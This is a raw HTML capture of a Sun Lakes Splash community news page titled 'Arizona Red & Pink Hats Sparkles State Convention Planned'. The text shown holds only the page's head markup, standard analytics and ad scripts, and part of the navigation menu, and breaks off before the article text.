

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sunlakessplash.com/arizona-red-pink-hats-sparkles-state-convention-planned/
body_size: 20235
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://sunlakessplash.com/xmlrpc.php">
	<title>Arizona Red &#038; Pink Hats Sparkles State Convention Planned &#8211; Sun Lakes Splash</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Sun Lakes Splash &raquo; Feed" href="https://sunlakessplash.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sun Lakes Splash &raquo; Comments Feed" href="https://sunlakessplash.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sunlakessplash.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsunlakessplash.com%2Farizona-red-pink-hats-sparkles-state-convention-planned%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sunlakessplash.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsunlakessplash.com%2Farizona-red-pink-hats-sparkles-state-convention-planned%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wpfl-fonts-css' href='https://sunlakessplash.com/wp-content/plugins/wp-fonts-integration/fonts.css?ver=1.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cpsh-shortcodes-css' href='https://sunlakessplash.com/wp-content/plugins/column-shortcodes//assets/css/shortcodes.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://sunlakessplash.com/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://sunlakessplash.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='google_fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C700%3A400%2C400italic%2C700%2C700italic%7CQuattrocento%7CPT+Sans%7CLato%3A900%7CLato%3A300&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='theme_stylesheet-css' href='https://sunlakessplash.com/wp-content/themes/magazine-premium/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://sunlakessplash.com/wp-content/themes/magazine-premium/library/css/font-awesome.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://sunlakessplash.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://sunlakessplash.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};

//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://sunlakessplash.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sunlakessplash.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://sunlakessplash.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-5TV4X3GW2B" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["sunlakessplash.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-5TV4X3GW2B");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://sunlakessplash.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sunlakessplash.com/wp-json/wp/v2/posts/43392" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sunlakessplash.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://sunlakessplash.com/arizona-red-pink-hats-sparkles-state-convention-planned/" />
<link rel='shortlink' href='https://sunlakessplash.com/?p=43392' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><style>
body { color: #444444; font-family: Open Sans, sans-serif; font-weight: normal; font-size: 14px; }
#page { background-color: #ffffff; }
h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color: #222222; font-family: Tahoma, Geneva, sans-serif; font-weight: normal; }
#site-title a,#site-description{ color:#333333 !important }
#site-title a { font-family: Quattrocento, serif; font-weight: normal; font-size: 48px; }
#site-description { font-family: PT Sans, sans-serif; font-weight: normal; font-size: 18px; }
#site-navigation, #site-sub-navigation { font-family: PT Sans, sans-serif; font-weight: normal; }
#site-navigation { font-size: 15px; background-color: #272727; }
#site-navigation li:hover, #site-navigation ul ul { background-color: #111111; }
#site-navigation li a { color: #eeeeee; }
#site-navigation li a:hover { color: #eeeeee; }
#site-sub-navigation { font-size: 12px; }
a, .entry-meta a, .format-link .entry-title a { color: #004b96; }
a:hover, .entry-meta a:hover, .format-link .entry-title a:hover { color: #222222; }
.more-link, #posts-pagination a, input[type="submit"], .comment-reply-link, .more-link:hover, #posts-pagination a:hover, input[type="submit"]:hover, .comment-reply-link:hover { color: #ffffff; background-color: #444444; }
.widget { background-color: #F6F6F6; }
.entry-title, .entry-title a { font-family: Lato, sans-serif;  font-weight: 900; font-size: 28px; }
.entry-meta, .entry-meta a { font-family: Lato;  font-weight: 300; font-size: 13px; }
.post-category, .post-category a, .post-format, .post-format a { font-family: Lato;  font-weight: 300; font-size: 13px; }
/* Custom CSS */
/*
Welcome to the Custom CSS editor!

Please add all your custom CSS here and avoid modifying the core theme files, since that'll make upgrading the theme problematic. Your custom CSS will be loaded after the theme's stylesheets, which means that your rules will take precedence. Just add your CSS here for what you want to change, you don't need to copy all the theme's style.css content.
*/
.header-widget
{
  padding-top: 0px;
  padding-right: 20px;
  padding-bottom: 0px;
  padding-left: 20px;
}

#post-4829 .column-1 {width: 250px; }

#menu_wrapper {
z-index    :99;
}

.bookshelf-container {
    position: relative;
    padding-bottom: 75%;
    height: 0;
    overflow: hidden;
}

.bookshelf-container iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.entry-content {
    max-width: 720px;
    }
    
    .page-id-36566 .entry-title{
display:none;
}
/* eof Custom CSS */
	</style>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://0e5.473.myftpupload.com/wp-content/uploads/2017/03/circle.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-WVG5L5F' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9434936126356980&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
        <style type="text/css" id="rmwr-dynamic-css">
        .read-link {
            font-weight: bold;
            color: #000000;
            background: #ffffff;
            padding: 0px;
            border-bottom: 1px solid #1e73be;
            -webkit-box-shadow: none !important;
            box-shadow: none !important;
            cursor: pointer;
            text-decoration: none;
            display: inline-block;
            border-top: none;
            border-left: none;
            border-right: none;
            transition: color 0.3s ease, background-color 0.3s ease;
        }
        
        .read-link:hover,
        .read-link:focus {
            color: #1e73be;
            text-decoration: none;
            outline: 2px solid #000000;
            outline-offset: 2px;
        }
        
        .read-link:focus {
            outline: 2px solid #000000;
            outline-offset: 2px;
        }
        
        .read_div {
            margin-top: 10px;
        }
        
        .read_div[data-animation="fade"] {
            transition: opacity 0.3s ease;
        }
        
        /* Print optimization (Free feature) */
                @media print {
            .read_div[style*="display: none"] {
                display: block !important;
            }
            .read-link {
                display: none !important;
            }
        }
                </style>
        		<style type="text/css" id="wp-custom-css">
			.page-id-39672 .entry-title {
display: none;
}

.page-id-44365 .entry-title {
display: none;
}		</style>
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-K31H2GG9BZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-K31H2GG9BZ');
</script>
</head>

<body class="wp-singular post-template-default single single-post postid-43392 single-format-standard custom-background wp-theme-magazine-premium">
	<div id="page" class="grid ">
		<header id="header" class="row" role="banner">
			<div class="c12">
				<div id="mobile-menu">
					<a href="#" class="left-menu"><i class="fa fa-reorder"></i></a>
					<a href="#"><i class="fa fa-search"></i></a>
				</div>
				<div id="drop-down-search"><form role="search" method="get" class="search-form" action="https://sunlakessplash.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>

								<div class="title-logo-wrapper fl">
											<a href="https://sunlakessplash.com" title="Sun Lakes Splash" id="site-logo"  rel="home"><img src="http://sunlakessplash.com/wp-content/uploads/2025/06/SL-Header-Web-25.png" alt="Sun Lakes Splash" /></a>
										<div id="title-wrapper">
						<div id="site-title" class="remove"><a href="https://sunlakessplash.com" title="Sun Lakes Splash" rel="home">Sun Lakes Splash</a></div>
						<div id="site-description">The Authority in Sun Lakes News</div>					</div>
				</div>
				
				<div id="nav-wrapper">
					<div class="nav-content">
						<nav id="site-navigation" class="menus clearfix" role="navigation">
							<div class="screen-reader-text">Main menu</div>
							<a class="screen-reader-text" href="#primary" title="Skip to content">Skip to content</a>
							<div id="main-menu" class="menu-header-container"><ul id="menu-header" class="menu"><li id="menu-item-9783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub-menu-parent menu-item-9783"><a href="#">What&#8217;s Inside</a>
<ul class="sub-menu">
	<li id="menu-item-9784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children sub-menu-parent menu-item-9784"><a href="https://sunlakessplash.com/category/1115/">January 2026</a>
	<ul class="sub-menu">
		<li id="menu-item-9794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9794"><a href="https://sunlakessplash.com/category/front-page/">Front Page</a>
		<li id="menu-item-11063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11063"><a href="http://sunlakessplash.com/category/0126/generals-0126/">Generals</a>
		<li id="menu-item-9790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9790"><a href="http://sunlakessplash.com/category/0126/features-0126/">Features</a>
		<li id="menu-item-9792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9792"><a href="http://sunlakessplash.com/category/0126/clubs-classes-0126">Clubs &#038; Classes</a>
		<li id="menu-item-9793" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9793"><a href="http://sunlakessplash.com/category/0126/sports-0126/">Sports</a>
		<li id="menu-item-11062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11062"><a href="http://sunlakessplash.com/category/0126/religion-0126">Religion</a>
		<li id="menu-item-9798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9798"><a href="https://sunlakessplash.com/monthly-classifieds/">Monthly Homeowner Classifieds</a>
		<li id="menu-item-1953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub-menu-parent menu-item-1953"><a href="#">Activity Calendars</a>
		<ul class="sub-menu">
			<li id="menu-item-1259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1259"><a href="http://sunlakessplash.com/downloads/SLCC_WeeklyActivities.pdf">Sun Lakes Country Club Activities</a>
			<li id="menu-item-1949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1949"><a href="http://sunlakessplash.com/downloads/CWPV_WeeklyActivities.pdf">Cottonwood Palo Verde Weekly Activities</a>
			<li id="menu-item-1950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1950"><a href="http://sunlakessplash.com/downloads/IO_WeeklyActivities.pdf">IronOaks Weekly Activities</a>
		</ul>

		<li id="menu-item-9799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9799"><a href="https://sunlakessplash.com/advertisers/">This Month’s Advertisers</a>
	</ul>

</ul>

<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://sunlakessplash.com/about/">About</a>
<li id="menu-item-1952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub-menu-parent menu-item-1952"><a href="#">Contact</a>
<ul class="sub-menu">
	<li id="menu-item-61591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61591"><a href="https://sunlakessplash.com/activityform/">Activity Guide Form</a>
	<li id="menu-item-58" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58"><a href="http://www.robsonpublishing.com">Advertise With Us</a>
	<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://sunlakessplash.com/change-address/">Change of Address</a>
